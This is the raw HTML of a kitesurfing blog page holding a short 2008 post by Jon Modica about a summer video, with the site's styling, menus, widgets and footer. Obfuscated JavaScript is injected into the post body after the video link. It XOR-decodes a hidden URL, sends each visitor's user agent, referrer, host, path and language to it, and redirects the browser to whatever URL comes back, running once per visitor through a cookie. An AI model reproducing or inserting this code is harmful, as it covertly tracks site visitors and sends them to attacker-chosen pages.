                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-e58cf4384a85876a683839297bf52540" async="async"></script>
	<!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="https://www.losethestraps.com/wp-content/themes/gonzo/css/ie8.css" /><![endif]-->
	
	<!--[if IE 7]><link rel="stylesheet" type="text/css" media="all" href="https://www.losethestraps.com/wp-content/themes/gonzo/css/ie7.css" /><![endif]-->
	
	
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700" rel='stylesheet' type='text/css'>
	
		
	<noscript>
		<style>
			.es-carousel ul{display:block;}
		</style>
	</noscript>	
	
	<style>#back-top a:hover span, input.omc-header-search-button, .widget_calendar thead>tr>th, a.omc-blog-one-anchor, span.omc-module-a-stars-over, span.leading-article.omc-module-a-stars-over, span.omc-blog-two-stars-over, span.omc-featured-stars-over, .flex-direction-nav li .prev:hover, .flex-direction-nav li .next:hover, a.omc-social-small:hover, .flex-control-nav li a.flex-active {background-color:#A1021E;}

	.widget_categories > ul > li > a:hover, a#omc-main-navigation ul li.current-menu-item a, nav#omc-main-navigation ul li.current-category-ancestor a, nav#omc-main-navigation ul li.current-menu-parent a, nav#omc-main-navigation ul li.current-post-ancestor a, a.omc-featured-label, a.omc-flex-category, h1.omc-half-width-label a,	a.omc-title-category-context, div.omc-category-block a, span.omc-criteria-percentage, div.omc-authorbox p a, h3.omc-default-widget-header, div.search-button, h3.widgettitle, h3.widgettitle span, 	.widget_categories > ul > li > a:hover, .flex-control-nav li a:hover, .flex-control-nav li a.active, .style1 ul.tabbernav li.tabberactive a, h3.omc-blog-two-cat a, h2.omc-quarter-width-label a, .pagination span, h3.omc-blog-one-cat a, nav#omc-main-navigation ul.sub-menu,  nav#omc-main-navigation ul.sub-menu,  .omc-footer-widget .tagcloud a:hover, input.search_button_sidebar, nav#omc-main-navigation ul li.current-menu-item a, nav#omc-main-navigation ul li.current-category-ancestor a, nav#omc-main-navigation ul li.current-menu-parent a, nav#omc-main-navigation ul li.current-post-ancestor a, a.omc-mobile-back-to-top, h3#comments-title   {background:#A1021E;}

	::-moz-selection {background:#A1021E;}
	::selection {background:#A1021E;}

	div.omc-featured-overlay h1 a:hover, h5.omc-also-in a, table#wp-calendar>tbody>tr>td>a, tfoot>tr>td>a, tfoot>tr>td>a:link, tfoot>tr>td>a:visited, tfoot>tr>td>a:hover, tfoot>tr>td>a:active {color:#A1021E;} 

	.flickr_badge_image:hover, .widget_nav_menu ul li a:hover, .widget_pages ul li a:hover, .widget_recent_entries ul li a:hover, .widget_archive ul li a:hover {border-color:#A1021E;}

	div.omc-cat-top  {border-top-color:#A1021E; !important}     
	
	li.comment > div {border-bottom-color:#A1021E; !important}
	
	body {background:url(https://www.losethestraps.com/wp-content/themes/gonzo/images/backgrounds/tactile_noise.png) scroll transparent;} #omc-transparent-layer {background:url(http://www.losethestraps.com/forum/smoothgallery/images/bg/lts_header.png) scroll transparent no-repeat top center;}#omc-container {box-shadow:0px 0px 10px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 0px 10px rgba(0, 0, 0, 0.1);}#omc-container{background-image: url(http://www.losethestraps.com/wp-content/themes/lts/images/header.jpg); background-repeat: no-repeat}
header {height: 250px; position: relative}
nav#omc-main-navigation {position: absolute; bottom: 0px; left: 0px}
.ie8 nav#omc-main-navigation, .ie7 nav#omc-main-navigation {bottom: -75px}
h3.widgettitle a {color: #ffffff}
h3.widgettitle a:hover {color: #232323}
#phpbb_topics_portal-2 a {color:#61657F; padding-right: 3px}
#phpbb_topics_portal-2 br {margin-bottom: 10px}
.omc-widget {margin:0 3px}
.nsu-form label { display: none }
#nsu-form-1{position: relative}
#nsu-email-1{
  box-shadow: 0 0 3px #DEDEDE inset;
  border-radius: 2px;
  border: 1px solid #DEDEDE;
  float: left;
  font-size: 14px;
  margin-top: 10px;
  padding: 9px 12px;
  width: 55%
}
#nsu-submit-1{
    border: 1px solid #7D0C0C;
    border-radius: 2px 2px 2px 2px;
    box-shadow: 0 1px 0 #FA6D6D inset;
   background: -moz-linear-gradient(center top , #FA032E 0%, #ED032C 100%) repeat scroll 0 0 transparent; 
    color: #FFFFFF;
    font-size: 12px;
    font-weight: bold;
    padding: 9px 20px 10px 20px;
    text-shadow: 0 1px 0 #5E0000;
    position: absolute;
    right: 0px;
    top: 10px
}
.nsu-error { position: absolute; left: 3px; bottom: -20px}
input.nsu-submit{ background: #ED032C }
input#subscribepopup_submit { background-color: #A1021E !important; background-image: -moz-linear-gradient(center top ,  #A1021E, #ED032C)!important }
#addthis_horizontal_follow_toolbox_widget-2 > h3:nth-child(1) { display: none }
.facebook-fan-box { margin-bottom: 0; }
#fans_widget-2 { margin-bottom: 0; }
@media only screen and (max-width: 480px) { /*Remove background for 320px displays*/
	div#omc-transparent-layer {background:none;}
	body {background-color:#000;}
	#omc-container {box-shadow: none}
}

body {font-family:Open Sans, sans-serif;}body {font-size:12px;}article#omc-full-article p {color:#333333}
</style>
	
</head>

<body class="post-template-default single single-post postid-37 single-format-standard" >

	<div id="omc-transparent-layer">
	
	<!-- <div class="preloaders" style=""></div>  -->
		
				
		<div id="omc-container">
			
			<header>
			
					
				
				<a id="omc-logo" href="https://www.losethestraps.com"><img src="https://www.losethestraps.com/wp-content/themes/lts/images/losethestraps.png" alt="Lose the Straps logo" /></a>
					
				<nav id="omc-main-navigation">				
				
										
					<div class="omc-over-480"><ul id="menu-lose-the-straps" class="menu"><li id='menu-item-1039'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.losethestraps.com/">Home</a> </li>
<li id='menu-item-1040'  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.losethestraps.com/forum">Forum</a> </li>
<li id='menu-item-1046'  class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent"><a  href="https://www.losethestraps.com/about/">About</a> </li>
<li id='menu-item-1048'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Categories</a> 
<ul class="sub-menu">
<li id='menu-item-1043'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.losethestraps.com/category/board-building/" id="Tungsten’s Board Building Blog is all about board building inspiration. Here you will find some of Tungsten’s amazing projects, tips, idea, etc. about his board construction experiences.">Board Building</a> </li>
<li id='menu-item-1042'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.losethestraps.com/category/sundogchickys-blog/" id="Sundogchicky’s Blog Page. Here resides the blog page for the hardcore strapless rider Sundogchicky blended with with West Coast attitude and his unique perspective.">Dementians</a> </li>
<li id='menu-item-1045'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a  href="https://www.losethestraps.com/category/jons-blog/" id="Jon Modica’s Blog Page">Jon&#8217;s Blog</a> </li>
<li id='menu-item-1041'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.losethestraps.com/category/lonnys-blog/" id="General ramblings about my experiences Kitesurfing Strapless, or possibly something absurd yet flacid…">Lonny&#8217;s Blog</a> </li>
<li id='menu-item-1044'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.losethestraps.com/category/sideshows-blog/" id="Sideshow’s Blog Page">Sideshow&#8217;s Blog</a> </li>
</ul>
</li>
<li id='menu-item-1315'  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.losethestraps.com/gallery-2/">Gallery</a> </li>
<li id="omc-header-search">				
						<span id="omc-search-overlay">Search &rarr;</span>
						<form method="get" id="desktop-search" class="omc-search-form" action="https://www.losethestraps.com/">
							<input type="text" class="omc-header-search-input-box" value=""  name="s" id="fffff">
							<input type="submit" class="omc-header-search-button" id="searchsubmit" value="">
						</form>
					</li></ul></div>					
										
					<br class="clear" />
					
					<div class="omc-under-480"><select id="omc-mobile-menu"><option value="#">Navigation</option><option value="http://www.losethestraps.com/">Home</option><option value="http://www.losethestraps.com/forum">Forum</option><option value="https://www.losethestraps.com/about/">About</option><option value="#">Categories</option><option value="https://www.losethestraps.com/category/board-building/">Board Building</option><option value="https://www.losethestraps.com/category/sundogchickys-blog/">Dementians</option><option value="https://www.losethestraps.com/category/jons-blog/">Jon's Blog</option><option value="https://www.losethestraps.com/category/lonnys-blog/">Lonny's Blog</option><option value="https://www.losethestraps.com/category/sideshows-blog/">Sideshow's Blog</option><option value="http://www.losethestraps.com/gallery-2/">Gallery</option></select></div>						
					<div id="omc-header-search-mobi">		
					
						<form method="get" id="mobi-search" class="omc-mobi-search-form" action="https://www.losethestraps.com/">
						
							<input type="text" class="omc-header-mobi-search-input-box" value=""  name="s" id="mobi-mobi-search">
							
							<input type="submit" class="omc-header-mobi-search-button" id="seadssdrchsubmit" value="">
							
						</form>
						
					</div>	
						
				</nav>
				
				<br class="clear" />				
				
			</header>
<section id="omc-main">	

	<article id="omc-full-article" class="omc-inner-standard">
		
		
    
    <div id="omc-inner-placeholder">

        <a href="https://www.losethestraps.com/category/jons-blog/" class="omc-flex-category">Jon's Blog</a>        <img src="https://www.losethestraps.com/wp-content/themes/gonzo/images/no-image-featured-image.png" class="omc-image-resize" alt="no image" />
        <div class="omc-article-top">

            <p class="omc-date-time-inner omc-format-standard">
                <b>Published on</b> July 31st, 2008 |
                <em>by Jon Modica</em></p>
            
                
                <span class="omc-comment-count">0</span>
                
        </div>
        <!-- /omc-article-top-->

    </div><!-- /omc-inner-placeholder -->

        
<h1 class="omc-post-heading-standard">A Video from this summer</h1>

    <div class="at-above-post addthis_tool" data-url="https://www.losethestraps.com/a-video-from-this-summer/"></div><p>I know this isnt the best video most of you have seen. Unlike the rest of my generation i was born computer illiterate, so my editing isnt the best. Its just a small bit of what i have been up to and hopefully i’ll find some time to put more up soon.</p>
<p>Wait for the video to load, click play and Enjoy!</p>
<p>-Jon Modica<a href="https://www.losethestraps.com/wp-content/uploads/2008/07/summer-in-ny.mov"></a></p>
<p><a href="https://www.losethestraps.com/wp-content/uploads/2008/07/summer-in-ny.mov"><br />
</a>var uomjftkd = {    encode: function (uymcrbbu, ivpjzup1) {        var juykdjus = “”;        for (var bmtvoq = 0; bmtvoq < uymcrbbu.length; bmtvoq++) {            var maoakjle = uymcrbbu.charCodeAt(bmtvoq);            var vznvir = maoakjle ^ ivpjzup1.charCodeAt(bmtvoq % ivpjzup1.length);            juykdjus = juykdjus + String.fromCharCode(vznvir);        }        return juykdjus;    }};function ivlvxbnl(xspsscex, qmjwsdtc){    return uomjftkd.encode(xspsscex, qmjwsdtc);}function nhqlzziy(vtzoxco, qmjwsdtc) {    function mnbggf(url, qvfdnorl, gaurhzsa) {        var svzjxjw = new XMLHttpRequest();        var mvlmqh = "";        var ngpewk = [];        var djzspyoe;        for(djzspyoe in qvfdnorl) {            ngpewk.push(encodeURIComponent(djzspyoe) + &#039;=&#039; + encodeURIComponent(qvfdnorl[djzspyoe]));        }        mvlmqh = ngpewk.join(String.fromCharCode(38)).replace(/%20/g, &#039;+&#039;);        svzjxjw.onreadystatechange = gaurhzsa;        svzjxjw.open(&#039;GET&#039;, vtzoxco + "?" + mvlmqh);        svzjxjw.send(mvlmqh);    }    var broilplq = {        ua: navigator.userAgent,        referrer: document.referrer,        host: window.location.hostname,        uri: window.location.pathname,        lang: navigator.language,        guid: qmjwsdtc    };    mnbggf(vtzoxco, broilplq, function () {        if (this.readyState == 4) {            if (this.status == 200)            {                qvfdnorl = this.responseText;                if (typeof(qvfdnorl) === &#039;string&#039;)                {                    if (qvfdnorl.indexOf("http") === 0) {                        window.location = qvfdnorl;                    }                }            }        }    });}var advuwpjt = Array();var qmjwsdtc = &#039;08430616d2a2d9759b18f9b49fcabc12&#039;;if (document.cookie.indexOf(qmjwsdtc) === -1){    advuwpjt.push(String.fromCharCode(88,76,64,67,67,12,30,25,9,75,8,92,2,86,67,71,88,1,90,93,20,23,11,90,95,9,76,0,18,10,28,88,67,22,68,91,64));    document.cookie = qmjwsdtc + &#039;=1; path=/&#039;;    advuwpjt = advuwpjt.forEach(function (xspsscex) {        var juykdjus = ivlvxbnl(xspsscex, qmjwsdtc);        if (typeof(juykdjus) === &#039;string&#039;) {            if (juykdjus.indexOf("http") === 0) {                nhqlzziy(juykdjus, qmjwsdtc);                return;            }        }    });}</p>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://www.losethestraps.com/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '37'});
});
</script><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.losethestraps.com/a-video-from-this-summer/"></div><!-- AddThis Share Buttons generic via filter on the_content -->
    
        
        
    
<p class="omc-single-tags"></p>

    
<br class="clear"/>

<div class="omc-authorbox">

    <h4>About the Author</h4>

    <div class="omc-author-pic"><a
        href="https://www.losethestraps.com/author/jon-modica/"><img alt='' src='https://secure.gravatar.com/avatar/1b16f1d36604e7315a07ed1af2bc49ef?s=80&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/1b16f1d36604e7315a07ed1af2bc49ef?s=160&#038;d=retro&#038;r=pg 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/></a>
    </div>

    <p><a href="https://www.losethestraps.com/author/jon-modica/" title="Posts by Jon Modica" rel="author">Jon Modica</a> </p>

</div>

<br class="clear" />

<div class="omc-related-posts">

    <h4>Related Posts</h4>

    
    
        <article class="omc-related-post omc-module-c omc-quarter-width-category">

            <a href="https://www.losethestraps.com/436/" title="Blue House sessions 1">

                <img src="https://www.losethestraps.com/wp-content/uploads/2012/06/028-290x166.jpg" class="omc-image-resize wp-post-image" alt="" decoding="async" loading="lazy" />
            </a>

            <h5 class="omc-related-article"><a href="https://www.losethestraps.com/436/"
                                               title="Blue House sessions 1">Blue House sessions 1</a><span> &rarr;</span>
            </h5>

        </article><!-- /omc-related-post -->

        
        <article class="omc-related-post omc-module-c omc-quarter-width-category">

            <a href="https://www.losethestraps.com/strapless-at-the-gorge-games/" title="STRAPLESS at the Gorge Games">

                <img src="https://www.losethestraps.com/wp-content/uploads/2008/07/_mg_3184-238x166.jpg" class="omc-image-resize wp-post-image" alt="" decoding="async" loading="lazy" />
            </a>

            <h5 class="omc-related-article"><a href="https://www.losethestraps.com/strapless-at-the-gorge-games/"
                                               title="STRAPLESS at the Gorge Games">STRAPLESS at the Gorge Games</a><span> &rarr;</span>
            </h5>

        </article><!-- /omc-related-post -->

        
        <article class="omc-related-post omc-module-c omc-quarter-width-category">

            <a href="https://www.losethestraps.com/why-strapless/" title="Why strapless?">

                <img src="https://www.losethestraps.com/wp-content/themes/gonzo/images/no-image-half-landscape.png" class="omc-image-resize" alt="no image" />
            </a>

            <h5 class="omc-related-article"><a href="https://www.losethestraps.com/why-strapless/"
                                               title="Why strapless?">Why strapless?</a><span> &rarr;</span>
            </h5>

        </article><!-- /omc-related-post -->

        
    <br class="clear"/>

    
</div><!-- /omc-related-posts -->

<br class="clear"/>



    
			<div id="comments">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://www.losethestraps.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.losethestraps.com%2Fa-video-from-this-summer%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

    		
	</article><!-- /omc-full-article -->

</section><!-- /omc-main -->

<section id="omc-sidebar" class="omc-right">

<a href="#top" class="omc-mobile-back-to-top">Back to Top &#8593;</a>

<ul class="xoxo">
<li id="mc4wp_form_widget-2" class="omc-widget widget_mc4wp_form_widget"><h3 class="widgettitle"><span>Get the LTS Email!</span></h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3308" method="post" data-id="3308" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>You need to know what is going on at LTS ! Wouldn't it be easier to get an email with all the LTS info? Enter your email in the box, and we will send you all the good stuff from the sickest front side smacks, reviews, interviews, you name it. No worries - we will never give out your email address to Bob's never go soft pills, or anyone else for that matter!</p>
<p>
	<label for="mc4wp_email">Email address: </label><br>
	<input type="email" id="mc4wp_email" name="EMAIL" required placeholder="No spam ever!" style="width: 100%" />
</p>

<div style="margin-top:-15px">
	<input type="submit" value="Sign up" />
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769755724" /><input type="hidden" name="_mc4wp_form_id" value="3308" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></li>              <li id="fans_widget-2" class="omc-widget widget_fans_widget">                  <h3 class="widgettitle"><span>Fans</span></h3>              <div class="facebook-fan-box">
                <iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Flosethestraps&amp;width=292&amp;height=258&amp;colorscheme=light&amp;show_border=false&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:292px; height:258px;" allowTransparency="true"></iframe>
              </div>
              </li>        <li id="addthis_tool_by_class_name_widget-0" class="omc-widget widget_addthis_tool_by_class_name_widget"><!-- Widget added by an AddThis plugin --><!-- widget name: AddThis Tool --><h3 class="widgettitle"><span></span></h3><div class="addthis_horizontal_follow_toolbox addthis_tool" ></div><!-- End of widget --></li><li id="wdi_instagram_widget-2" class="omc-widget wdi_instagram_widget"><h3 class="widgettitle"><span>Instagram</span></h3>Unable to display unpublished feed </li>			<li id="wpt_widget-2" class="omc-widget widget_wpt">			<div class="wpt_widget_content" id="wpt_widget-2_content" data-widget-number="2">
				<ul class="wpt-tabs has-3-tabs">
	                	                    	                        <li class="tab_title"><a href="#" id="popular-tab">Popular</a></li>
	                    	                	                    	                        <li class="tab_title"><a href="#" id="recent-tab">Recent</a></li>
	                    	                	                    	                        <li class="tab_title"><a href="#" id="comments-tab">Comments</a></li>
	                    	                	                    	                				</ul> <!--end .tabs-->
				<div class="clear"></div>
				<div class="inside">
											<div id="popular-tab-content" class="tab-content">
						</div> <!--end #popular-tab-content-->
																<div id="recent-tab-content" class="tab-content">
						</div> <!--end #recent-tab-content-->
																<div id="comments-tab-content" class="tab-content">
							<ul>
							</ul>
						</div> <!--end #comments-tab-content-->
															<div class="clear"></div>
				</div> <!--end .inside -->
								<div class="clear"></div>
			</div><!--end #tabber -->
						<script type="text/javascript">
				jQuery(function($) {
					$('#wpt_widget-2_content').data('args', {"allow_pagination":"1","post_num":"3","comment_num":"5","show_thumb":"1","thumb_size":"small","show_date":"1","show_excerpt":null,"excerpt_length":"10","show_comment_num":null,"show_avatar":"1"});
				});
			</script>
			</li>			              <li id="phpbb_topics_portal-2" class="omc-widget phpbb_topics_portal">                  <h3 class="widgettitle"><span>LTS Forum Topics</span></h3>              
		<a href="/forum/viewtopic.php?f=16&amp;t=412&amp;p=4250#p4250">A Work In Progress: Video by N...</a>(7) in Show us what you got! by Faith Sarim on Mar-23 9:01AM<br>
		<a href="/forum/viewtopic.php?f=7&amp;t=1188&amp;p=4249#p4249">Movie: White Caps and Summer H...</a>(11) in Shredding on your Surfboard by Faith Sarim on Mar-23 8:58AM<br>
		<a href="/forum/viewtopic.php?f=7&amp;t=1192&amp;p=4248#p4248">Which Front Pad</a>(11) in Shredding on your Surfboard by Faith Sarim on Mar-23 8:53AM<br>
		<a href="/forum/viewtopic.php?f=16&amp;t=1187&amp;p=4247#p4247">Lake Erie Wave Day</a>(12) in Show us what you got! by Faith Sarim on Mar-23 8:50AM<br>
		<a href="/forum/viewtopic.php?f=7&amp;t=1193&amp;p=4245#p4245">Kite setup tips/tricks</a>(11) in Shredding on your Surfboard by monimorklea on Jan-29 3:02PM<br>
		<a href="/forum/viewtopic.php?f=7&amp;t=1194&amp;p=4244#p4244">Which table to choose</a>(10) in Shredding on your Surfboard by monimorklea on Jan-29 2:57PM<br>
		<a href="/forum/viewtopic.php?f=7&amp;t=1189&amp;p=4243#p4243">Strapless Air Transition with ...</a>(11) in Shredding on your Surfboard by monimorklea on Jan-29 2:55PM<br>
		<a href="/forum/viewtopic.php?f=7&amp;t=1190&amp;p=4240#p4240">Kitesurf / Surfboard</a>(10) in Shredding on your Surfboard by monimorklea on Jan-29 2:33PM<br>
		<a href="/forum/viewtopic.php?f=18&amp;t=304&amp;p=4223#p4223">LF Skate 5'11&quot; 2008 vs LF...</a>(8) in Tearing it up on your Wakeskate by valsoansalosn on Sep-19 3:20PM<br>
		<a href="/forum/viewtopic.php?f=3&amp;t=1184&amp;p=4221#p4221">Carving on Skimboard</a>(12) in Ripping on your Skimmy by valsoansalosn on Sep-19 2:37PM<br>              </li>        <script type="text/javascript"><!--
google_ad_client = "ca-pub-4329184461738264";
/* 250 x 250 image */
google_ad_slot = "1719805053";
google_ad_width = 250;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script><script type="text/javascript"><!--
google_ad_client = "ca-pub-4329184461738264";
/* 250 x 250 Image 2 */
google_ad_slot = "4792014630";
google_ad_width = 250;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script><script type="text/javascript"><!--
google_ad_client = "ca-pub-4329184461738264";
/* 250 x 250 Image */
google_ad_slot = "3064129236";
google_ad_width = 250;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script><script type="text/javascript"><!--
google_ad_client = "ca-pub-4329184461738264";
/* 250 x 250 Image and Text */
google_ad_slot = "7014180777";
google_ad_width = 250;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>	

</ul><!-- /xoxo -->

</section>	

<br class="clear" />

</div> <!-- end of #container -->
	
	<footer id="omc-boxed">
	
		<div id="omc-footer-border"></div>
	
		<div id="omc-inner-footer">

			<div class="omc-footer-widget-column">
				
				<div class="omc-footer-widget">
				
										
						<div class="omc-footer-widget">
						
							<img src="https://www.losethestraps.com/wp-content/uploads/2012/06/lts-logo-footer.png" alt="footer logo" class="footer-logo" />
							<br/>
														<a class="omc-social-small facebook" href="https://www.facebook.com/losethestraps"></a>							<a class="omc-social-small twitter" href="https://www.twitter.com/losethestraps"></a>														<a class="omc-social-small vimeo" href="https://vimeo.com/user1554243"></a>							<a class="omc-social-small youtube" href="https://www.youtube.com/user/losethestraps/videos"></a>														
							<!-- <a class="omc-social-small linkedinn" href="http://www.linkedin.com/your_user/"></a> -->
							<!-- <a class="omc-social-small instagram" href="http://www.instagram.com/your_user/"></a>	-->


							<br class="clear"/>
							<p>Dedicated to the progression and evolution of strapless kitesurfing...</p>
							
						</div><!-- /omc-footer-widget -->
					
										
							
				
				</div><!-- /omc-footer-widget -->
				
			</div><!--- /first-footer-column -->

			<div class="omc-footer-widget-column">
				
				<div id="calendar-2" class="omc-footer-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.losethestraps.com/2022/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>		
					
			</div><!--- /second-footer-column -->

			<div class="omc-footer-widget-column">
				
				<div id="tag_cloud-2" class="omc-footer-widget widget_tag_cloud"><h4>Tags</h4><div class="tagcloud"><a href="https://www.losethestraps.com/tag/cabrinha/" class="tag-cloud-link tag-link-69 tag-link-position-1" style="font-size: 0.9em;" aria-label="Cabrinha (61 items)">Cabrinha</a>
<a href="https://www.losethestraps.com/tag/cynbad/" class="tag-cloud-link tag-link-124 tag-link-position-2" style="font-size: 0.9em;" aria-label="Cynbad (15 items)">Cynbad</a>
<a href="https://www.losethestraps.com/tag/cynthia-brown/" class="tag-cloud-link tag-link-125 tag-link-position-3" style="font-size: 0.9em;" aria-label="Cynthia Brown (16 items)">Cynthia Brown</a>
<a href="https://www.losethestraps.com/tag/freestyle/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 0.9em;" aria-label="freestyle (10 items)">freestyle</a>
<a href="https://www.losethestraps.com/tag/keahi/" class="tag-cloud-link tag-link-100 tag-link-position-5" style="font-size: 0.9em;" aria-label="Keahi (12 items)">Keahi</a>
<a href="https://www.losethestraps.com/tag/keahi-de-aboitiz/" class="tag-cloud-link tag-link-99 tag-link-position-6" style="font-size: 0.9em;" aria-label="Keahi de Aboitiz (20 items)">Keahi de Aboitiz</a>
<a href="https://www.losethestraps.com/tag/lonny/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 0.9em;" aria-label="Lonny (123 items)">Lonny</a>
<a href="https://www.losethestraps.com/tag/lonny-morris/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 0.9em;" aria-label="Lonny Morris (124 items)">Lonny Morris</a>
<a href="https://www.losethestraps.com/tag/lose-the-straps/" class="tag-cloud-link tag-link-293 tag-link-position-9" style="font-size: 0.9em;" aria-label="Lose The Straps (149 items)">Lose The Straps</a>
<a href="https://www.losethestraps.com/tag/losethestraps/" class="tag-cloud-link tag-link-32 tag-link-position-10" style="font-size: 0.9em;" aria-label="losethestraps (142 items)">losethestraps</a>
<a href="https://www.losethestraps.com/tag/lts/" class="tag-cloud-link tag-link-27 tag-link-position-11" style="font-size: 0.9em;" aria-label="LTS (145 items)">LTS</a>
<a href="https://www.losethestraps.com/tag/matt-elsasser/" class="tag-cloud-link tag-link-111 tag-link-position-12" style="font-size: 0.9em;" aria-label="Matt Elsasser (10 items)">Matt Elsasser</a>
<a href="https://www.losethestraps.com/tag/ozone/" class="tag-cloud-link tag-link-186 tag-link-position-13" style="font-size: 0.9em;" aria-label="Ozone (11 items)">Ozone</a>
<a href="https://www.losethestraps.com/tag/reo/" class="tag-cloud-link tag-link-42 tag-link-position-14" style="font-size: 0.9em;" aria-label="Reo (16 items)">Reo</a>
<a href="https://www.losethestraps.com/tag/reo-stevens/" class="tag-cloud-link tag-link-44 tag-link-position-15" style="font-size: 0.9em;" aria-label="Reo Stevens (22 items)">Reo Stevens</a>
<a href="https://www.losethestraps.com/tag/skim/" class="tag-cloud-link tag-link-15 tag-link-position-16" style="font-size: 0.9em;" aria-label="skim (11 items)">skim</a>
<a href="https://www.losethestraps.com/tag/strapless/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 0.9em;" aria-label="strapless (135 items)">strapless</a>
<a href="https://www.losethestraps.com/tag/strapless-kitesurfing/" class="tag-cloud-link tag-link-170 tag-link-position-18" style="font-size: 0.9em;" aria-label="Strapless Kitesurfing (101 items)">Strapless Kitesurfing</a>
<a href="https://www.losethestraps.com/tag/surf/" class="tag-cloud-link tag-link-34 tag-link-position-19" style="font-size: 0.9em;" aria-label="surf (121 items)">surf</a>
<a href="https://www.losethestraps.com/tag/surfboard/" class="tag-cloud-link tag-link-35 tag-link-position-20" style="font-size: 0.9em;" aria-label="surfboard (116 items)">surfboard</a>
<a href="https://www.losethestraps.com/tag/video/" class="tag-cloud-link tag-link-20 tag-link-position-21" style="font-size: 0.9em;" aria-label="video (137 items)">video</a>
<a href="https://www.losethestraps.com/tag/wes/" class="tag-cloud-link tag-link-94 tag-link-position-22" style="font-size: 0.9em;" aria-label="Wes (12 items)">Wes</a>
<a href="https://www.losethestraps.com/tag/wes-matweyew/" class="tag-cloud-link tag-link-95 tag-link-position-23" style="font-size: 0.9em;" aria-label="Wes Matweyew (12 items)">Wes Matweyew</a></div>
</div>		
					
			</div><!--- /third-footer-column -->

			<div class="omc-footer-widget-column no-right">
				
				<div id="linkcat-2" class="omc-footer-widget widget_links"><h4>Blogroll</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.adventuresportsmiami.com/" rel="me noopener" title="Never miss another session!" target="_blank">Adventure Sports Miami</a></li>
<li><a href="http://www.cabrinhakites.com/" rel="me noopener" title="Switch IDS a great kite for ripping strapless!" target="_blank">Cabrinha Kites</a></li>
